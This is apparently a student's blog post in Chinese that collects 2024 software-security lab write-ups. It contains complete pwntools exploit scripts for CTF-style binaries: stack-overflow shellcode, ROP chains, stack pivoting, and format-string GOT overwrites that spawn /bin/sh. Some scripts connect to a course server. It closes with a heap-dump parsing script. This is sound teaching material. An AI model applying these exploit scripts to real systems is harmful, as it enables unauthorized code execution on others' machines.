引言:
整理了一下2024年软件安全原理与实践的实验题目,丢在这里,作为一些经典题型的备忘。
Ssec-2024 Lab01
TASK 1

观察c代码, 发现有⼀个溢出点, 并且⽤ checksec 查看⽂件, 发现什么保护都没开, 并且栈可 执⾏。
1 2 3 4 5 6 7 8 int main (int argc , char **argv) { char buffer [ LENGTH] ;prepare() ; printf ("gift address : %p\n " , buffer) ;gets(buffer) ; # 溢出点 return 0 ; }
所以我们只需要将shellcode布在栈上, 并且覆盖返回地址到shellcode即可。
exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 from pwn import *context .arch = "amd64 " context .log_level = "debug " def ID_validation () :p.sendlineafter(b "Please input your StudentID:\n " , str (3220105108 )) p = remote("8 .154 .20 .109 " , 10100 ) \ ID_validation() p. recvuntil(b "gift address : " ) buffer_address = eval (p. recv (14 ) .decode()) p.info(hex (buffer_address)) payload = b " " payload += b "a " * 0x108 payload += p64(buffer_address + 0x110 ) \ payload += asm (shellcraft .sh()) payload = payload .ljust(0x200 , b "\x00" ) p.sendline(payload) p.interactive()
需要注意的一点是, 远程环境可能涉及到栈对⻬的操作, 所以需要将最后传的payload对⻬为0x10 字节的整数倍( 虽然但是, 本地不对⻬也能打通。)
本地弹shell

远程弹shell, 运⾏ flag .exe 如图所⽰。
TASK 2


IDA反汇编, 查看func函数有⼀个溢出点:

由于程序是静态链接的, 所以⾥⾯的gadget⾜够我们拼出⼀个rop链, 使⽤下⾯的命令⾃动化⽣成 rop链
ROPgadget —binary rop2 —ropchain
ROPgadget —binary rop2 —only "pop | ret "
在payload上⽅加上指定字节的填充, exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 from pwn import *context .arch = "amd64 " context .log_level = "debug " def ID_validation () :io = remote("8 .154 .20 .109 " , 10101 ) elf = ELF(" ./ rop2" ) pop_rax_ret = 0x4517a7 ret = 0x40042e str_bin_sh = 0x4ACE28 pop_rdx_rbx = 0x000000000049ecfb pop_rdi = 0x400716 p = b ' ' p += b "A " * 0x50 p += b "A " * 8 p += p64(pop_rdi) p += p64(str_bin_sh) p += p64( ret) p += p64(elf .sym []) ID_validation() io .sendlineafter(b "[* ] Please input the length of data:\n " , str (len (p ))) io .sendlineafter(b "[* ] Please input the data:\n " , p ) io .info(hex (len (p ))) io .interactive()
本地弹shell
远程弹shell, 运⾏ flag .exe
TASK 3
IDA反汇编观察有一个溢出点在 func 函数⾥:
可以溢出 0x10 个字节, 查看gadget可以看到有 leave; ret
那么正好把 rbp 覆盖成 gbuffer , ret_addr 覆盖成 leave; ret , 把栈迁到 gbuffer 上。 在上⼀个函数中我们可以控制 gbuffer , 就可以实现栈迁移+ rop 了。
再从程序⾥找⼀些gadget, exp如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 from pwn import * context .arch = "amd64 " context .log_level = "debug " def ID_validation () : p.sendlineafter(b "Please input your StudentID:\n " , str (3220105108 )) p = process(" ./ rop3" ) pop_rdi_ret = 0x400823 leave_ret = 0x400700 ret = 0x400586 gbuffer = 0x6020A0 \ p. recvuntil(b "gift system address : " ) system = eval (p. recv (8 ) .decode()) payload = b "A " * 8 payload += p64(pop_rdi_ret) payload += p64(gbuffer + 5 * 8 ) payload += p64( ret) payload += p64(system) payload += b "/bin/sh\x00 " p.sendlineafter(b "\n " , payload) payload = b " " payload += b "A " * 0x40 payload += p64(gbuffer) payload += p64(leave_ret) p.sendlineafter(b "> " , payload) p.interactive()
本地弹shell
远程弹shell, 运⾏flag.exe
Ssec-2024 Lab02
Task 1

程序告诉了我们一个变量在栈中的栈地址,并且初始值为0xBEAF,并且给出了一个栈上的格式化字符串漏洞。
首先通过gdb动态调试出s相对于printf解析字符串时栈顶的偏移:
偏移为7的时候是0xbeaf 那么偏移是8的时候就是我们输出的s了。
我们只要把这个数值改为不是0XBEAF就可以,我这里把他改为1。
将地址布置在栈上,算好偏移,写入1,即可拿到shell。
本题exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 from pwn import *context.arch = "amd64" context.log_level = "debug" def ID_validation (): p.sendlineafter(b"Please input your StudentID:\n" , str (3220105108 )) p = process("./fsb1" ) p.recvuntil(b"address of x is: " ) addr_to_modify = eval (p.recv(14 ).decode()) offset_of_input = 8 payload = "" payload += "%{}c%{}$hn" .format (1 , offset_of_input + 1 ) payload = payload.encode().ljust(8 , b"\x00" ) payload += p64(addr_to_modify) p.recv() p.sendline(payload) p.interactive()
本地获取shell:
远程获取shell,运行flag.exe
Task 2
checksec一下程序,没开PIE,Partial Relro表示Got表在没有全部解析之前是可写的。
看下程序,无限次的格式化字符串漏洞。
本题思路:
先利用一次漏洞泄露printf的GOT表中的地址(printf函数的真实地址),算出libc加载的基地址,从而算出system函数的真实地址。
再利用一次漏洞,将printf的GOT表劫持为system函数的真实地址,这样在再次执行printf(s)的时候,实际上执行的就是system(s)
输入/bin/sh, 执行system("/bin/sh"), 拿到shell
本题exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 from pwn import *context.arch = "amd64" context.log_level = "debug" def ID_validation (): p.sendlineafter(b"Please input your StudentID:\n" , str (3220105108 )) def fmt_str_payload (base_offset, max_length, addr, value ): payload = "%{}c%{}$hhn" .format (value % 0x100 , base_offset + 0x40 //0x8 ) payload += "%{}c%{}$hhn" .format ((value >> 8 ) % 0x100 + (0x100 - (value % 0x100 )), base_offset + 0x40 //0x8 + 1 ) payload += "%{}c%{}$hhn" .format ((value >> 16 ) % 0x100 + (0x100 - (value >> 8 ) % 0x100 ), base_offset + 0x40 //0x8 + 2 ) payload += "%{}c%{}$hhn" .format ((value >> 24 ) % 0x100 + (0x100 - (value >> 16 ) % 0x100 ), base_offset + 0x40 //0x8 + 3 ) payload = payload.encode().ljust(0x40 , b"\x00" ) payload += p64(addr) payload += p64(addr + 1 ) payload += p64(addr + 2 ) payload += p64(addr + 3 ) if len (payload) > max_length: print ("Size Overflow!" ) return payload p = remote("8.154.20.109" , 10301 ) ID_validation() elf = ELF("./fsb2" ) libc = ELF("./libc.so" ) offset = 6 payload = "" payload += "%7$s" payload = payload.encode().ljust(8 , b"\x00" ) payload += p64(elf.got["printf" ]) p.sendline(payload) p.recvuntil(b"Here comes your challenge:\n" ) printf_addr = u64(p.recv(6 ).ljust(8 , b"\x00" )) libc_base = printf_addr - libc.sym["printf" ] log.success(f"libc base addr => {hex (libc_base)} " ) system_addr = libc_base + libc.sym["system" ] payload = fmt_str_payload(offset, 0x100 , elf.got["printf" ], system_addr) p.sendline(payload) p.recv() p.sendline(b"/bin/sh" ) p.interactive()
因为六个字节的数字传输过去实在太大,由于传输的时间有限,一次写不了这么大的数据,所以本人利用逐字节写入的方法拆分数据为依次四个地址+四个字节。(因为按道理来讲,printf和system的地址差不可能超过0x100000000大小,libc加载的size都没这么大,所以稍微偷个懒,就改低四字节就行~)
还有一点是,一旦写入就会破坏printf的GOT,printf便无法再使用,所以四个字节必须一次性写完~
本地测试,获取shell:
远程测试,运行flag.exe程序
Bonus
两次fmt漏洞,由于是非栈上的fmt,所以我们可以利用栈上的一些栈指针,也就是栈上的指针链子,间接修改返回地址
在面向以push rbp; mov rbp, rsp为基础,创建函数栈的程序中,栈上会有一些很长很长的栈指针链
比如 A -> B -> C
此时假如我们知道A在栈上的偏移,就可以利用A去修改B,让B指向D
修改之后 A -> B -> D
这个时候我们就可以算出B在栈上的偏移,用B去修改D,完成任意地址读写

首先动态调试观察函数栈
好板子的指针链,所以我们只需要先修改dc00指向的内容为dbe0, 再修改dbe0指向的内容为buffer里面的一段数据。
看到有两层函数栈,也就有两组leave|ret!非栈上fmt最后的大多都是把栈搞到buffer里面栈迁移!
当然上面的栈指针都是假的,是本地gdb调试时候示意用的,真正运行的时候会随机化。
但是各个栈指针互相的偏移是不会变的,我们第一次可以先泄露一个栈指针,然后根据偏移算出其他的。
本题的exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 from pwn import *context.arch = "amd64" context.log_level = "debug" def ID_validation (): p.sendlineafter(b"Please input your StudentID:\n" , str (3220105108 )) p = remote("8.154.20.109" , 10302 ) elf = ELF("./bonus" ) libc = ELF("./libc.so" ) ID_validation() offset_A = 8 offset_B = offset_A + (0x30 - 0x10 ) // 8 vuln_skip_push_rsp = 0x40126E buffer = 0x4050A0 pop_rdi = 0x4011de payload = "" payload += "%{}$p" .format (offset_A) payload = payload.encode().ljust(8 , b"\x00" ) p.sendline(payload) p.recvuntil(b"Here comes your challenge:\n" ) stack_ptr_to_ret_addr = eval (p.recv(14 ).decode()) - 0x20 stack_ptr_to_A = stack_ptr_to_ret_addr - 0x8 payload = "%c" * 6 payload += "%{}c%hn" .format (stack_ptr_to_ret_addr % 0x10000 - 6 ) payload += "%{}c%{}$lln" .format (buffer + 0x40 - stack_ptr_to_ret_addr % 0x10000 , offset_B) payload = payload.encode().ljust(0x40 , b"\x00" ) payload += b"A" * 8 payload += p64(pop_rdi) payload += p64(buffer + 0x90 ) payload += p64(vuln_skip_push_rsp) payload = payload.ljust(0x90 , b"\x00" ) payload += b"/bin/sh\x00" p.info("payload length: {}" .format (hex (len (payload)))) p.sendline(payload) p.interactive()
比较有意思的地方:
当printf在解析收到的字符串时,当遇到了第一个位置解析的格式化字符时比如%7$p, %8$s 这种带数字的的,后面所有带位置制定的格式化字符都会被一并解析出来。
也就是说,当我们最后的payload这么写的时候,stack_ptr_A 和 stack_ptr_B 都是位置指定的
1 2 3 >payload = "%{}c%{}$hn" .format (stack_ptr_to_ret_addr % 0x10000 - 6 , offset_A) >payload += "%{}c%{}$lln" .format (buffer + 0x40 - stack_ptr_to_ret_addr % 0x10000 , offset_B) >payload = payload.encode().ljust(0x40 , b"\x00" )
当printf在解析字符串时,遇到第一个位置指定格式化字符串的时候(stack_ptr_A )stack_ptr_B也会被一并解析出来,所以当printf执行完第一行的时候,已经把 A - > B改成 A -> C了,但是在后面处理第二行的时候,printf不会再去栈里解析一遍,他还会拿B进行操作。
所以我们必须让第一行不用位置指定:在前面加6个%c, 让printf自己查数查到offset_a的位置,改掉offset_b处的数据,这样printf在处理第二行的时候,解析出来的就是经过修改之后的数据了。
1 2 3 4 >payload = "%c" * 6 >payload += "%{}c%hn" .format (stack_ptr_to_ret_addr % 0x10000 - 6 ) >payload += "%{}c%{}$lln" .format (buffer + 0x40 - stack_ptr_to_ret_addr % 0x10000 , offset_B) >payload = payload.encode().ljust(0x40 , b"\x00" )
本地测试,获取shell
远程测试,执行flag.exe程序:
比较庆幸的是这个题没有卡交互时间,因为输出了太多字符了。如果限制了的话这种打法还是做不了.....
Ssec-2024 Lab03 实验报告
堆管理器基础
Task 1
example.c 程序分析
Pre:程序通过 __malloc_hook 和 __free_hook 来替换默认的内存分配函数,在内存分配和释放时打印调试信息。
user_add 函数:
该函数允许用户添加新用户,如果内存分配失败,程序会尝试处理内存不足的情况,输出错误信息。
在 user_add中,程序分配内存时存在两个地方:
用户信息(info)的内存分配
用户简介(intro)的内存分配
其中如果 intro 分配失败,会跳到 oom1 标签,释放已分配的 info 内存,防止内存泄漏。
user_del 函数:
该函数允许删除用户,首先通过索引查找用户,如果存在,则要求输入密码进行验证。
如果密码正确,会释放该用户的信息并设置为 NULL。
user_show 函数:
这个函数用于显示用户信息。它首先通过索引查找用户,然后验证用户输入的密码是否正确。如果密码正确,程序会显示用户的姓名、座右铭和简介。
user_edit 函数:
这个函数允许用户修改自己的信息。用户需要输入密码进行验证,验证通过后,程序允许修改用户的姓名、简介和座右铭。
main 函数
功能: 该函数是程序的主控制循环,根据用户的输入调用不同的功能(如添加用户、删除用户、显示用户、编辑用户或执行堆转储操作)。流程:
调用 prepare() 函数进行初始化,设置输出缓冲区,加载内存钩子,设置定时器等。
显示用户操作菜单,并读取用户输入的选项。
根据选项执行不同的函数,处理用户的请求。
当用户选择退出时,程序终止。
同时程序提供了heap_debug函数用户dump出内存信息,辅助调试。

通过make build 编译出example文件
ldd 截图

Task 2
写解析脚本把.bin文件解析为如实验指导中 所示的csv文件:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 import pandas as pdfile_path = './dump_d29000_0.bin' base_address = 0xd29000 interval = 0x10 data = [] try : with open (file_path, 'rb' ) as f: offset = 0 while True : chunk = f.read(interval) if not chunk: break if len (chunk) < interval: chunk += b'\x00' * (interval - len (chunk)) value1 = int .from_bytes(chunk[:8 ], 'little' ) value2 = int .from_bytes(chunk[8 :], 'little' ) if value1 == 0 and value2 == 0 : addr = '...' offset_hex = '...' value1_hex = '...' value2_hex = '...' else : addr = hex (base_address + offset) offset_hex = hex (offset) value1_hex = hex (value1) value2_hex = hex (value2) data.append((addr, offset_hex, value1_hex, value2_hex)) offset += interval df_output = pd.DataFrame(data, columns=['addr' , 'offset' , 'value1' , 'value2' ]) output_path = './heap_memory_dump.csv' df_output.to_csv(output_path, index=False ) print (f"数据已保存到 {output_path} " ) except Exception as e: print (f"读取文件时发生错误:{e} " )




截取部分堆块做如实验指导所示的分析:
其中黄色区域标识info堆块,蓝色区域标识intro堆块,绿色区域标识和tcache bin有关的数据结构。


